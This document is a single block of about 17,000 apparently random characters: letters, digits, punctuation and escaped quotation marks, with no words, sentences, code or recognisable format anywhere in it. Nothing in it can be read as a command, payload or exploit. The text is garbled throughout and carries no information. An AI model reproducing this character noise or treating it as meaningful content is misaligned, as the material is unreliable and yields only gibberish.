2UUUXok-1dd902201elC9t7<81Xs.Uq4J1o-1xor9v.a98UnUU6*1..\'.9n.feUjU7728HUR6f16cU1X!c0iXPr,U0vss"U.G5]Pa<!u"9sur34U"UaXn"8J7w3yGU9134.n-!vZUXX!3U5666n.88J0!,0o.U2wP:.. }+9XPi3tm4!U2X2P4wtd7!.P173oCUd.p!PiPid.U9c.?.U.8*1Pd!l6r.3\/UX,7i1pU(M25w8.018"I501s2...pel0U93V63Uo499U2"94tur."h4iUr768a .CX839PU163"#1lO\'3"6sue,3#s,5Phrd12U9,idUw!<tUd87071t6J6uJcddP8!.5[a1t&9sn2cP6{]9U4U55wQ neXEa",-1-1pgn9+"7SU! rU09rUUeU3->2732u5s450U9.1Aai5eplg.-P2543X<Vsd8xc4u$23Xx93!P!E6)O6G,U_23ar7E3$U 4PlSX72r4UP0U547!U8!0.5%K8al.35!d?UP!>Uw6fDP9"\/82ur.ojFsUP..9nav9!33U2er"66p3d34s68e7!v5klx.!U5fvb6X*U7Mp2!ierU>Up-Ub]6S072.x4"od8P!id{1;9b8X12f5Pv2n7U-l!"231UX+U89#6"Pw1fC3Upm21B5PnU37u-08`o67eXx639na,6Ury."a.192U2d5sd82?9lX -lC0U"d.9x2xd8fl..1l! Pu.U73.7-P1.6.!3cot-Vt!751aXr!2.Pmo23,R!27n992d2e3U2UEv6!1 8P188.*,sT" dw09a.>.j!U.-f3p714e7!7,U87{U155=aUi7UaPit.C03..2%"U58"inli.47fCu7U27kyB,ePE-\\U"1PsUAE7x=!-.93i.P7P2Gq-3!lU39Uluyd,wU-.PcaeB38611\/4UWXPt024wU0E63X3U3cdA!Ne0PoU"193=9!.pU18,-4l321rw5.8wd.3uP4U.U"kU9 .tp5cPp rlU2X?!C!..231X&.aU.-U;c26U;&667P dlz46nPd.flCi832lU1U.U{oU60PHm064365UUea728t$4yjyD-U23}f9"#">u8per48g0Xd6U0l8a.0.U.!P46c-p1-#-2!eP1!Po6.!.XaXo1.3b+UP.4o@UU92X245rP6r7dajs233f3-d"67!DP6X378k!Ue6.02.!3P1.p9mu9U.3]rg363UpU.9lXUdR693762X21s029!U Fi.i1"u9U868XbU54CX2Ueey46=31eX9Pa!b609d=!!pU8393leUp-Un7i11150S5Pe62C6X186\'CUPel0C914{,d4r6e8r65.eX9^3n"3n074P9yde9"1Cd!x7.U2u807X6(Ua71lt5T<Ct!8Xs.P6cb0nX.8L8k2Pc6].d7QUU.1"t97.2*1s.Ze9C4UX0cPUv7196#"91:.9-7"Bs3E"3ac7fe0U_1U6!3611P.0"*6TaoKP.6iid68dUr<rf:-Xm96>lPUCj 8!5-X\\"e9U9h7e653P90735C5N090U6nr-6m"fH"f&1l3506WC.1a5.i*r=5e3Pl\'UPCdadU5e7U.d",0P=5t3 3o.9\/f43d2(=9,UcUd(Pp1u52Uf!r2n0PwU8)Ud\\3dre1A8,Ut.13P4d13P?!9C.PS7.d!1u,(v7dpU"!7#P8.Uo.3w4%2ULl5ewU2.e2U80de4.oi7 Pzxx2Uc17XIu_X&68cPB7P]4.U 48asUP7I9!8!!s3@PC5b46UU6.83P.6t72"6dnxW.62.6h64Co3[U9.!2UUWq5712oO.9e6$-4-GP:,5a>0U8:Ulc.XU2l"39tPFm"w-P!")U1!P6f-,XP68UU2RX.\/L41mX9.hrrs9xh48xdo3Ab855*a49Hulg-e124 eP|!,-2.!12=P.0nBfo=33n7sl1U4rncU<io3-,hca6Mw44@6W39> 045a!zU1-?;32-2U2wUUK;P;1ae2*XUj1f7>X2d:P3UPgX"18Xs3e=(Xrj>?4eoy!e\/pn88iPU1o6dU4U.U22B!8EcUU_6obUve2!f6c.tUUA3#UPCb5e6d!u-oU0Cs73zt\\Wnm84!5PLo32P.Bc_5fe8X3UZtM8X-e!8M-003U8nlU2!u8c.5Xid36x7.5pmbR!U,!3!5-Ud7ty!U5t,Xd66ee2GdP4964Uh-XU[%oi+4a2414hc*#ePd.48rd-l;b236im|XgDlC88.f8.9b4r"6f1X5dis1t2U.dsal1A8nbU;0rs!3_203..Pg0U66"sp2.V4C5d!st7U98X6Ug7tboaP nd.)U10UyKx37"C7Po82Va11.b6PsUUgi3k.ul#U!ES_UmU5UzX2b526!tfft,2\\ -U,al9"=936=>,.Z0!19lQ759r5-P39b2.P{0 X$zU07U42)05.Vr8h!t_ulrXdu)91Ku17.a1.e59-55l8JU3a6m1Pr.338o9c719N69VaXc.X39d71zX6U1+8"]m5A`5X!L451v5cfra9mUU.U",RXAd.94:,=5se3+9t2dC3aasOU86or.{oUPoOdPPuP67d3b9`B997aUU7 0"0eX32cgGU#H6B!7-a9179r68,P7o_X0Md0.Xn!Wxj.U38XXX.8,6.C-91>81o 3E;5Po]7fUmUa5>.!Un4r1R094Ur58X"-6-@P\'>#P70f!X:Ur1o9QrA227U+r:1364345]d2Xg76@la3g4dnM2u.Me8;,!Ud3vl8hkg-6nr7,7bcU=1pGPgd.P.U.:Vdy4.U\'o0\/.0!6h3Pd5UPph3ts554o156e93X5i2-f#ii3dmx.P@fR9eC67nUKX5vU8=N1q;.28.wkl22C_Jl;9loCl2<24UU?!7c.U9n620un54j45t1c.n"dX!Ue.6L!15wP.8X3UPK9seiF[Uv3Uid29r@]:9"1aK2a4 grPU1 dXduU814ed3644xfy!1t541208Ud!6"ytul.xi2nPgouPPb!7!B3U,1Sv"3t09m1uX.e"{in!73@d7<f54.*25sr2!Ur1.j5 XPP37.Ue5U.P2\/6,f.t6X7htonUl3U3mb,UP127UXe6he\/791!d9P5hU64u_3X7!611LX79d25 i7XyU23. n3).|bU-73#X9XaPUi.8 Ug6e!1;i1oX72ltap!59-n**0X8."U*1dUe6!obxJXR.B*6"759I.XeUt!3d!Ub_U3!*C.1f46978du&131!.dU6d*,35n98C2"8X3 U4wy@l6t96!63PU[.?049M24C 633P23dU5d6Ud8..+b6.51P,.875.\'yaE866Up3..33B!h!U!64Uu2P87"dU3!2.8N3!10U1288XU!nv6!U428PWU41c1U29UU04+39,iPf28a.UUb1-+1!1.:d4w8yC83598cp84.X4_486X!k357A.CN3>3i!4t911-U{6C,X4U14aP5"P8162U45iUg_P^"d.8l56515X 5a8umt?d33"!F5iU35X#Xa%rX>tX!5.lPCps9nU21P59l:U1!.l1231d3U16P3418P6l0P6P.?P1Cd8zX0E0!1_930415cP2_|"e70C9UPu?Xk\'"G.l".8\/Xh,UPzPP#32;U4I62ah19@01sMrnM>784Cb5803t!3tc8d2a3P0iB!\/1!4hU5P87lb[Us8-d.!U+dPX4727Isa<86Co3Ud375XXUudU*e2vaep2..26".324P".X4869w]_91Uo8oX. UU&9rCeXr:U461PB4diuX1U3c!Xn8VX5cCP,dU3\/4l.1u75eP32nd4Ue5X.rbSe4d!a56o3eP2\/"0Z..304.X{eP_U22*i00 _7n44 61!oL"A?18DP6u77!sUP9a7L3U6\/93!7o8P!6U"%NPUh17481UU59P1:C9!2d7!317 o31r1P80C2U43dn.C5:k28d,X.vfXCl3Uq2536uPo7;3=!!3<n88U3dd105me]}PU1.UXU42y7F[.i8oU5v5t5y12e9.MX9 e02d4UnDd651U1*l6.dU;9P259Uon3X1PA15b7U..UPU6!4n7C[949..w2.X5!59b.6177094205K.U0C3@91U.9j9511\\\/:C.1P34"8225:28lax.7Ul509Ug0U7tP1.0U625750U8!U`.226UU!9,IX"UH8312144d237nzUb4I8455U7s(943mP08oU9rE11u05y53<- e0P!20421.U UU509tPp88g!8P8l31M92.uuU9XUt"*d.1!fP5dGPU1!r!P5r!PXU84.e 3+!46.d9f9P2.U4!48Ed..19"5Ud5U5t8Po0r2f4P.8.*U1oP-Pfr2p0C72!5216"P:E10.423U-44nB(p4U9C 26P113c6"UNH4.9U15o1mfP".99dad6Pg]*8!l.uu.e3073!U243XP2d!.e3-X 428XXzPXs7-l6d:M4Xd5dKU.u7P1*2jP!c9UPPuf-*4Uh5U6bK36PU.NUd5.2:8XX0*o2XJU9@7u!X1UM-3s325l6X9.#4f49WU,Uo6cDU739-P97C93Xu1947P9a65u09etU2U.33.8"P9"9841C.XnBU.U!2P.19PZ3d.0707".7."24n6.f...1+o38acdl53Y99184LU81M-f1:d6P.7UP-4mU?,n0!.6"!U dU"724U.n9.C2U6yEU31Ud4U9.!"19-199775dU9U 3.4Ced9nb4f15"971d2P-^\\25M1316!WP8dPe-.;>67e27Ol+27=UJUU+ar3UdUUJdu;81PPa32r401 7_UD6586f6U3c421C1[7.681PU268X8U+5U4s.U2A6U!U2aQ:16!0L080\'!!2,U7!C7"3.?Uco5U9s9.22P0Cr[U1U9P98U2o65U5i41.f8-ws.!duk,bK18eiXP;6EUc2OU.sU3P.1-tU7t\\PU9 "99U14C6Pa5>8]6X4M.8.Pd x30X6U4h62er5d"Pw5;7.K!.sX04U9cX!xe69:3d1v49r8U14OwU78205X82p4.4Ur84ltdU6yd!Pa!d..=dn5sU."P2-i=e3.eP91r18+J+U7:2uXU486e4r48UPL0u47U"31u!UU3926-UP8e(P0X.89PULbdI0P94(C8PUu!.9n6g1319 51,60u9.X="Car7"o416PP993dP.65nUl9-q,e.7178af176iU76U2sCdU.dNlP3-eP3PU5AU122X70P>2npoZ4.8di.!1b7e5PpF02U8!990(-=40::5ko46L0,00949 t4aP0t!UdU948a9893*X33PUsPS7.0-NU!X_1!!,.79!2eP2Q461U"U.U9dldU11.e;69C0t1T!26-1..,*705T3Ao2U.utaro30U3k!7dFP2de!U2493B030PU1vA7BvPU43t9J..7039 5Cm1Pd7U7h_e9X?hP*953H9a!37V7 r #en3o9i73X!3",p425U4v2*g3a4; T5{ 0I11PU.yu1-F42rU921UAP^XC0a40j91P141CioXU5XU."1i7Pd0248d,d2l9g5o.eZ148*!rP>a143n75CX-1U!+4t.uEo649UU41s83d2-0*trP1i0J,697 d31!GUP2"Ue047U7U0-sC-E04,s4Pln-.r7398e5",e.4M6UdM>Jol."43- aUX!U2=:9!dX5373y>8{96.e86:0cCwc.sbUnR.1!d9p447u3Axf1P8,P86U93}67Pr717920"66X.if1nptpP".U1JU(4Ue.50i49PX!27E33,N5pXX82r1DsjCXbU8dP5ZU2U24P2.nPU"C6U# 6tUtUt57"6Dkr8.l85 XrM!.hXr.6"rokU5isrUfU!428508.eUh#94sX1.;d5Ryi8UUKe.X9+01_n7eC160,Dl2i18KX<RU57.525?9u2Xo537@1ot4\/4i458Ur8ad#6XMf9!m.69-A3Uo34<.U.cP8S1..PPXf-1"9wC.6nfUX8n8ULdC9l.tUm 4;XU3iwtw0CY3X06yUi115337.UP+w[U80,X8074Ue6d5!.?fX4U1rU.Q542.5i5fdadI2,119!7316aX4o053 2 #6f80up\\P1!Tt4+dl.fcaP97Pu441.U,.4Fkv79X 95U52XmP.463,lUa0PXP4XN4Y1U43599"U;UrX6e,P7AX2^307P6aa7dulN.uPfx4fn"-0V.7XU073o71HXk4u7d5U49s4D4l,d3X7PXsXsgUU29h7s1e6U34..P?0.49P31U.4`C2sUC71U34M7i4XU-Ld8PDfaP1XU0Ptd.1247ni.9U178U*U,zsi"4A!{UC8X1+ 306!22.!03U90t!.4X+45P5672a2X,5@0-aidd246P759!4U<s,!35P5G1Q26Qd.94c<0-s2.>5?4PUU"XXzU\/7t43x-(>83!UUt01`c96aP54.=XP8.2d3U32U.U9dw-U9XdP.X3t0n8UX22YXe,P.5_PX*pUd!U25Z5UP1.d5=..9X9X2d4U !904aX2!6PU1PN."0UK53!!Pynd58B3da:@UaX5nf63rU64JXg%3x,osedXrP1e748(.U9f PPX5U>6Pf2-.U*-1"5959+1gUl9!i.X"g[P!y>5f.X47F9 a5262d5>.PiUo1tPd5P5gdU1T2246C.45U18X ,89vU05b%9!:PPc7\\daUPV0i44vR}19x4P3;a84w075vU5 9!9!12.Pe58P7Ga4!Q9CU0r8.P n7749"041!3=c.3.73zuPPUFd914UU250012.8>598U3U43$518Ux.8438!.399UUC-o9!P7PddUU4 1]37979!00.123Pd5\/wd7UP 25dtuU85d4v,dy155U936.:r7\/1bP0L0423=Ue8U.9U23!1o&oa93n3u3!c[3d3111PU1Um.DPf29@f!0g".997.eLi,y5U^wQ3pUyeP8p8d![48!.52UU3.232bd0vPC02;U5.1a?.\\688oa-G5.a6!C1aoUU..!UP73AeU8!u0-,38U1U)Xy5.:.9187X!3dU9..3UCC8U7<.J1ydP5Xp9C9Un92.a|0s82U83s4"$x?N!2aU8ge32UaP18P1!x3`0X8b40Xo18"95k.72BUUP59!9up28tU2BXPe8.#sU61,9s3i3w2rad!586U\\U!4L5u<189f2@59y2N.gX.2.i9n-4eX43P7T1dP!7,a7f54PC6U4!18U2.,e!mWr11.bp9.vP54 a#JUU.18J6RUBd.131"a.27nJ7.Ade0956*ao,9C1P68[-U95d2U93c} 9745C7UU8*0"edn:d48mU22!W!g8!>77-55`9392eo5riP6.56!3v<.26dvr5U6e1w6.6en"f46Pd51N9Pf"P\/36!2X")1U)PPuP56Ud.361ABXu.Uc"U10!774-d!\'iP59U.p82PoP 128mfD tX-b9.UE!81UQt5 f 32>:c3.tX.d5!6UM174i8r3PUX0!yUPXU15Cd"!54>)12Q.i.1.PPe9UPux7!1UC3a78.58VmrS398211914p4d0.72..AHr35wUUiU0c47P93!4f568a82Uk88e.l7"96UWf1:!y63.pUd9.60P@93!d.t49X.a-U4K229=9x@2as29a58Ue04X.1U58rl=lo32z4d29UdUClUVU\\5p9Uu18926!!2C8172R5OU 240fUt9U623e>>281tew6722zy[XiUD-8o3!U8k.d520_75;5U81P"27.U48!2031"XX36f28.-!32.6491g4xUw*D.Ddvc92,2036_9.n"4CmdtUx7 7P6rs\'X7.89 "UP40v05dXpUU.l.114!L06K,!4pid0i!8$dU7d.:U77(;5!U2dU4od34eud66Mh4Q3dU3o.Ps3P0rfUet65P.by7U;8nw.P:DU^PUt,P+.2l.3E813t771X!6gU6!=yxH.f4P0Xf.Ur16+UU6r90Ua05-92"U!2.03t919.w.9.848x2.!22e6.29 X7n38_36rU!3!0"z0.7rCPa5_5U"9t=cUu2997|4aP2:d26p3256"2U9U8t5aUP!"P.o!n7Bd4K4M4?8eJ2UoU>U0.3634.W9hPond4x\\i;_r>6772PX1e,5dXUI,6Q1d$.4mX"2y1_Xx992"8y.w<.."eeS175d09ba1X1_07nXo"5*459X70MXP..vb!06!PPc<l1a9922EU"4re.U7!313!u02i9"645:d2ij4Ulp1"T A-961U8U84.9v+!834.U.X.s037d2Ux7ud7U86u8um!9..=28P,!48nJ!U,6 ;Ux12f>UX!P;5.6UktpX7N3..05U.=5!F713X2.QU]Xf-37VP7^1U1657.6!058[lUOa!3P0Rt4.-Ul44E6dF@.b05hl53!0UuJr70y3y+X22xU;doT6f!u3fU63"7+U.49:0.!2np2DKg.6.=.979tX_P.f9M68!.817$5Pd203UTTwr3D-P6P1eCuP1XuU.UP3K2PU19 78d00o844C3w0I:3bP> 3IaP0nP95e98xG2"0!dUU":7dUx9V2tP1Csy4P5w1d#i.1r86U07.Uy!3.ScUX5#".8Pf"3r21dz". e.C1P7o-GU5r57p3Xw29O62L9..a0.4y3k1A84 43P..w!977v510dP1.2eP7id11U!jul4!dPfav0-9e6n5n3ec!0OC06;4..!4"Xe6.ClPey[t2cNUC095v,5U8X.U85U.AU4\/8761!U1!1837388!g.9.up9n5\\Uyu7tP912U@P093Pd95."5.P635X91PnU.UgUU.2U>=acy97U55UbU 1O!8Q2737l24C455Ud5119:U0".<1U578*P<fx27X.B4.7aU5BU!737,5!0i1u"m.6178d*Ut"v.10u81U73C!t5:bres2X#Qa+18X13643609Xy3.Ui768at9031il4403<5!e...5yo"IL5fl 4a9UXP39UUZ48X.au2UmX(9;4diJ19PJ26YUP21nd.d2"f4dP3p.a56noL8I1!3Bv:pt5Ude37e5bU2,5M.5t5fU2Nn0PTe278?3.775.2h!4U056U".iU3e.a0X13B0P4>7m7:X2k%dy6ppu0!e"fPUUX7!1U3XlXa P8e,!815de3u!c2A0U0tUwfP5423Xr-`sU9.56jn60n631UUi342P545575U!m9.3"U1UGP4lUXU8#5416$"Z 250P+fX39P,4Pa"X6Up710_Jo8h1XsUU-05-98UeClxUd0!4yXew=ioU3+l o^!!8U,"drUy16U422XU.63.xdt=9,n4,CX?770"v0.X-k9572sT!1,5aPXU3x2i2ZU5P73e-P45U]Xe2@824PbI2d9!e.rear!3X.,.U9UnUu115y-6Pgod>mrd3de-0a4)79U59!.r1C->X:XUR1X.4UP1U.Pd9.1dhmo67"2)gU5U5t4Uc",Ue  _o_5U[a2UUb7eXd.g[!lt1dU-o4i.7zfillU8U,o99dGt837< dP9w!U.r2U5liXC2r,YUw7C.XUp13dvU6nA658.mbk01vxU4,67eXv6mCP3t 0u3&f9UO8.56sn887047!o8..zj!U6pd8ypKux!;.4.r=8t.C3re7U)!rca68s1h4Xyh!7h 18P4UuX7-X7"PU2PX>d2E7!83d!.89ePXdm1p0->P763in1le7e8kE8cn9UebP2=X;8J85;@ tUXXpdUU;nnUXd"dPeUyr.2"bUC,.X3#v*7U2p67!0nUde8l52o2.P"PQ.46SUs,tm}!2X.M7Zo8rJ0!t78p+dr4.oXP00)!UU67P-ee3\/PUWf;.f7mX3oX7uUfXGxfU;eir:u9e4A9761.4=(xoTut8t8U36600X8n".U1[06=GU1vX;iP5Px2d191XPU977Tx34U0\/9x1Pe-e30->.5YoPX63lb27U9 l0.69l.U2h8r!5ii34P,9U28..C14 4wrr!7feg62!!dQtdw2#l2U.U1oU66:b120c_o_1fd+A9992"4uU7"6U.lrPtUE8E4Ur1,Pfu3vUf39o!k41u17r.48.3)3iXU"Ua6..198U2320!GA,0aLxr7U-831y2tu1299.HM6!trUa68790eC9.3J.d.P cs1P.*4G730U3$11E8U2U0Py3522!#7fe5kjU`Ud4cXvX5!,68XPt52P!1C3588dev5.U.P7a"7c!U{"6x87r5.dd..9!.Ul4t430d!,nTd@a30,=v7s! P 1U6?7.yW1de"d0XPUbo0,4X7-fxX586c2r;rn9&7an@m8,EUXs8-8543.Xd_e2279Fa."o.b X8!,d"y4501.d30*257.i-723.U4232966!U0Ny7UC!U.U1Uet703941xc`7274fT!!U!*xU,1571U1XIam8pn69tX3!m512aPUUf7968X2.+80UPX4d9rP.5992sb.Ua!.005dO!.T6P5.!*o92vUP,.98461gP8524te3i6U5;-f6.51n!8$4,9g8d8!P73M.P51l.X-23o4P22C78S74P86763!"4Fv07p41a3.!P.U62d46]edP63!<1?94r12eadr3o8j>rr1c31Ur1e5U 4n 4C920t52i2P2!X "nU4l.7C4dUUaUw@e51P.5606!;lC.UPU!.XPe"i.;-e2853P5P\/"6.3OU,949106in."S9U0dkXkd!to8Pue.18d72=8.4vUn94.7!LXP_3d879X.2x4oPqs44e;7PmC7C@\/r0o@|k.8zN84U924.ti267fU80Uc!d7E.dPi.43]cU!1!UR:3!x"s2X09b622PtP3iU5P.9d!9g4s@@U2Usma!891<25!cw0"UM1u{ 71@4d!1Q6U92P92XUT4y8>Xti!297XUd53Ui;9Dn18P u!1U665,Z3Ul68809y36 P69]9 i5<6UL.p0P1oU6dUUd1 +UXb8dC5fXUUlH3d079 .07200dUo.Xr50!e)eU|1!2UPxP"hs6245p384PZ\/C06!Upd.XXdX4Z"eUy8_r72!52PU25:Xd19U:PUX7xP07U59d6!:f82im40J:.X".X7U-Us9.uU.!:UsPU+ Uw.6s40l1ur2u5U6KdX"0+.t,af8-}?6*4".ivf1o585UfU71lo1P6mX5f!Ily7596C.P9JUUX8?7ii0U:6X20XPU1iX386192!8!000t.533C,Uq101!94t-d79UX1U8Ul4pp3Uu2oauUa3FXX!P2P.p18kU-Mj}Po7cU7UdL60U179G9oP340O.U7086!4X69>!6O02XUAm816"PUnU629Q.8Xs82U3XUC!1066P70![UP7P43<P30iU4926p1X"JP4d"::.3X9L U3e#U;-3k..x!<92Pd9X6cy2.4!:83t2Sg9kPaU6@-.44!d\/X0P[.l68*rAc5j1.=7429X2PX26dro7"fU!i39.s30jC2X0:930UP4P144a1PX0ut9wUCy8X4.!10h43rB88sC8.7%.9x39973@6"nP 0784vU#C:2P}0op3R73.:5!U9.p.!33UUC29edd694PU5X45`s7lP2\/6367gdX090c("h055:xgcU6.w2n44wkY2s9dd6329i50Uy!1297a P8UufD4h9X!7310iyi_5U2w.t.d102KdU;53%t8dU7!9cB57!!;4XU1U2.45w5-tc5:j37!e4eX!.PP1C5aPEU;*4b9Ow>5i79!edUr0ao!P15U.l.\\@s2w69 x8.!f,wU3!UtX+X5m45XPec62899-.P.Pr3r!583nA4UUmop320wUA3C2U9dd8tUUa7!g7.d0U4Xi0X6xX3C=U6.>UD0PaK49P0\/69X ,1PaeX92523!P9P9.3!go.102UB:!Cs(kuQPX5X9U,d054UUs.3f91UPk1!2-@361!5Ud1 aU40c31"4mP129Pe.89bSt!0.dUy1P1U062ul2250!5797219d.3CU+83PPU6P5U362A646PUU6.! .18Pe60Ua2 X62U95u367_0.U5 i74;p945=+7"7<4x710043PP[a!rFi9tUg.Hd26eY12r3l724P7>1d8k0d19PU6.9U-U!RUDP"Po5,!9.2 .3kcC8;P06.dr11"PPU272646*X3UU4uddy7P717!U0..,42UE6X277Uf-U2r4o y,Uoas.r4YbduXL1y985.p4U1nXdo51(!828q4+U0.5o7v\\7Fnw.8P4C0P,:rP0P4dA!Ydc.8g!>k93.o3kX42 ..!.P4.da!U-dnU.^Po 638;;3AN"5Mf5P76,e9-1X94y15d25324"3Uw*.96c.P!vruUwm3643-4.CIU2!UttU4CP725UU4. P0C8mee!3P1-82.P9i8u7UCX,iPu7sUa!P5P17E3]U23.U!i8-2U071b7dPdD"0^a.d5f30Cw!38PP.xU.80!X46e42ER:iP!d6462t1d"9ddnQ9- .5TP01S5xUoU0 Moi3r.f161.68<!7e-<M6Xu0 5rtw0J366bi.0T-nU,9!tC2ryd6d.5dd1Ut4p"{8"556d5UPR"pej rP43>,3U15UsU0-"51k5.53P3U3304h7e4dXUeU.Pi.!6N0oBXU4d Z".5)1P8."iPe"e4i81X"Uowfu2Pn8U!n"-6!Ui5v34412tv4UCi|Gr!4X36Pi9.EK!9nOdeU3:3e494U28Ufg<8U1C6K9156!890BUXPePUO-UM3PU!631PhaXk857U:U4DD2dldU189-BdP.Pr3dP7QX,m704W..4lpiX7UUe47U06D2509\\3u7U4m9p-4q.6;UlEU2!8Pn!484Ph-6UX64,!83U21U9sP 61.!E465U3F.8PP07dECLf34f1r0ewlP!ru94241U726:137f.6!31!z306U15iUP96*33*U091767pym.10 C25"6cg3182Xr4i3O.D3.7>!385!B!D1o.1COX616iU!C27e3i81i!!!>EH957P:747!94PxU.81P81 d(U0=1R!19U1FU5Bd.HC,7a49.1!31194U. 32!>m1!>j8XXP-5r8.ehm.l23D238!E9I4XX.",7PXX72K7.6v8"69,8y99U!"YGPdU9d3!Ul"ars+P7o3d!75a6U699F!8P9X544003P9)a-P14274Pt,21c9889Y7f=769094.8,eo2w378P63m6l76b23>oU39537X32P59nF2UPB0 4.U78554!oo5X?80{96mdff6+?n7<5?!X;X66.9Xn02.423o1637n3.2.8U9u9o;2160Co9!o0",92m.W[-. !d!UU821U.F0e..!71B73XU47.7!.2-389YPUo..fUiU!t94,U!!-7m2&46e.YJa87ct!!UK70U48Ul7U.!1r.!3yd8d44I87 7do2_bX-m:P95!:323f1e1PK9U1-5U8!522X!17GC=2PX24n52P,e249y6l61e11..UP83X*h yd8U8e5,8fxU8<U-31X5.."].Un1"5UU-277P+a16.d9g2]723X3cUP4tr3UoPX879749+.6wf36b@o,C0-dUv0P.H89X1d8n8!*UU.J6U20.o5U7242.-UEq59.!t6w782P9wsUb k80C74".UU2Xo6Pt !0<?60d0?NPeP.k9Z029U62U7672e22(Ui|7d?b27c3G9oP77UM.87nP8!b=25"7Uo@,2.4628aB,P31sU4d\/iPi.4!9X6P"v^8x271w83a2g-z9lP25U8fj504;5,rg".P7v71!827 n,-Ur1-)P58y4zU7U2rdP,U.sdMV.5!.3118"U13nYi1;j2.d,Pu!697PU.UXSU{=!-2-tUP7l318!9P:284-o!.wa9g0R03_X9:d429r0d2mUhx3-1.;0.K6X90cd.UXU2.16U-{i.6!.Da7359dU9d.d8d1aX,3[!UP;!0LPUCfU345507o8v0!711tSi9c6U0di7d6L>-9.30UU3PX1d07Cwd4972t3cU*P4.pUkU0U.!N8P-!X!030"d0e6udZ226]d=837l6!4oP*9U.7P4!910.84eop67.r3m[0W.74kXh(Ub87f!r5d2S1yt68Po6-i2.R.X#38,6.680FN.lo3043 CEunE-39U6c54dP64Ko2dPX63U!b78P8n.;Pu05767- UUlfC723y1,DX70U7U!,r6x40D3U oU.ehp.01220[0d6"3mn29U8P.X5<1\\{X,U,H6ly!.082m4x1 04he!48U8ex.2!838X26.Ur1PU0!U:r!62XhfUia2767p[XL7!c7*4527CUL8^6vO7163O142!-82fP43=4o71c.4XwcfU6U7t4.2P..!10sPi496!CaU9yfVU,27-7D!427?2>unPdp2h4r6QU7X9!"8UPT87&U,(o6U4U-UX7P6rs32.8""96Rl0Pc.7[90P8!011UUrPXr285hw!p716 !66U1av54!5P45U313PUuUPU6796iP!ir:}1161=PO;4#,P9f6Metc.!=!7Pxcw!d8X.485Us>UlP 1!m985P-UPU<9f9!.41e3k2N38e rp1254fi U9.1 5N00U,255,66C2a:-9.8eN4!8P!"?9UCU9M3f.PyUGl333-865!f"f459ueuN2.17P!x483X364XU5P231.31Ur88 2!cn_335F_0o8U..3adeUY!7a65Yt8aIP4\'-o>=P2U40XP45d>X49XO288279x>l2U..8.0QMy g!2E3!t"C"d Xf.pv!P4r1.rA38PUCd311p4.u<92P9P8C!0H2-6 29o6y7298"\/29PePFP.l.4XUU6!d.\\3U47!25Vn01019nkE.U7;;U18d?KV171P!.01U211U2.9! EU42.6FP 212 72cI!7.d5jP3"B6Pt3189U48eP!!l6 >23=H0dr37.Uk8h6XW61lt"f!P72Lo.9v35712Us976wUi.3.U63649Dc.7X!oT7l473152U7U.6U3U1!8644@3.U!2!hU+8d..0U87-d \\mU_peP..6U^58HU,572"X03.09^56P13U24U2XPni 8t.2814m8a=U14142d4Pjl.0d668.3"6814XX!8f104Jfo.!01y!0{8PC177EUd20X7<v2=U.t34d73UAd8r04ti7s20831P.7P.o..._3rdU10@C8j3U5a@6260dCe9y6`21.305\'1?"7t6U.:.aI09Px=U8U0w.P7c9P,P24U4U3D73ug069"505 -0".!4Ca!3dU!Q6#U5fw0_0fPX>7!01-45-30U..-Ove,6d.o6!Q6r3P4P55P52c-d382U!v4064616d!88P2.32c08P610P3PGaf"0hU.33ve1Ue761f?.U6X1dUu2ltj64rUp!P7.UUd"UKUU38_w.69UbXs[S31l6,5P,7U6a Xp971Xk.1eU__!.2628>162X0PUuw4|64U4F96P"w46o\\.P0]l-1-!93!y411e0T,37G2.u74=5PY*Sd9P;=906U401:2;;,6b 64UxUf.3U99pU8=PiP8136t2*8P5Pr9>37rUX98!5PP55.r3ouof92UP2fP!.UU3-U0+5 s82w960!JU4k2j+3s94Py:9Xhn9413tbPP742.0*1y51- 2\\931-x.tjevuu!3&4Uf65671e?6bX16e=.7UdU.rF.851XUU>;ITH5:525PU:!d ..4.1u95hF4r"5CPPpdPx# nUK.P5465!78a62754c!19P5U*!924At-Ur588.d2775f7u<tP09Pi62C42;1788dU{w0b.X3.49F15Pomh5c2"871f.3Bd427W..-:Oz5D0pnku0.268B933U2u9a8dr83.0e4H.3f1U"[*045yUUd9ca!LtQ>1aa15Q 45ei4345y255.64:6603noy3U}<58-8UUM.Wa17UPtX1:105a!0"8nUrPU73O"475.E;9262-rPw4163U1X218oU.52`U#U&PUX.0dU3E137R173UpUUrU9Px9679e}]wpPC  p.lU17!ol83XPGsh$=XCvg.4iXsX37tU!FPU-a6PH7!UUXt54872"*1l2d!v@X_14Us.d.2!02d14!1"4k.03977x 21d!816=,PtU4P66PyUPeU!p"70u43Pr>91N54.U.!P4Ul9d6uV84.5,X143378p517Xd0U4XP3X+ !=.9.-6a@4P;PU!528m6U.UUd0co1--\/87!9.X1O1X336P42776"!1.k78xU8!Xdm0467tPaX7P!."U8.7222U41dPcks24.4:UC!90.yn37Qd.H6o10o43!8w1839urf7rhcUFK3dc21afd37e  0Ua97<36)<cd5Pu42966."=X4U3170P21!49C.8t#vi1B3Uu67U9PgeQt0704.z?U9!Pn0.rU3*6402M!o..XX6Xl.XU4Zrd2xP!D" 2!e7yd70U.@5S;"2042!aU95)4eX96bd1Sy.l[U0PC91.|Pz!2A03.1!U!:fdUt3.3373X4>9fU]+3P!U|7i3U4p9N-8!f.5-eXh3-el7.XU3b.e.182UPre5lP"2v5.\'U!7p2ja0k,Xa0P8d8Py3h2-Ds6.PXM6fRh+P.es?.p36fa.["02*CdJd00mUPU"1:db!XP|4".p5]<r90P|dw6oXs7UC.c"et!17P;<>5)!2tl7o4"UXl9-3PeP+Pu8XY471XP305zzi!P.8l_7X4P".v23:63!X35LeX258[U-N5eU,48U01Uu{6f6XP,5{f8:iP"3y4U82Pp6r5Os1k6y[23Pko2cz6r]2U54?7"b!2.@X:2ll.s.UUPX6XuuwT4442x^!97U2oUU3P.{95YiUPCPztX.-G8055"1.88,O*2.U4oGed12rG,073 P3!4O$12I.fneE76"3Z5d{@7X5b53.446B&Xd@U5iP.2b:3P]o0\\4,70maX3194yPiPaj4XrU"U03P85X5"o.8UP7UF625154:*UaP3;3DU{U,&2C:eL546XLP!Pidu{6f5f9+1dP:U14.UabP.XX8-XP8? 